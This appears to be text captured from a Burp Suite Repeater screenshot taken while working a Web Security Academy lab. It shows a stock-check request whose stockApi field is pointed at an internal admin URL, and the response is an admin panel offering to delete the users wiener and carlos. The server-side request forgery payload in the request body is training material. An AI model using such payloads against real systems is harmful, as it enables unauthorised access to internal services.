 1 2 3 4 13:34
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
1 × +
Send Cancel < > Target: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7000d3038dfc3580ec5853004600e3.web-security-academy.net
3 Cookie: session=YwYOfVHj6dPMb8tK1ALTstgmP7UTgrs9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.178%3A8080%2Fadmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/http://192.168.0.178:8080/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/http://192.168.0.178:8080/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,274 bytes | 297 millis
Event log (1) All issues Memory: 158.0MB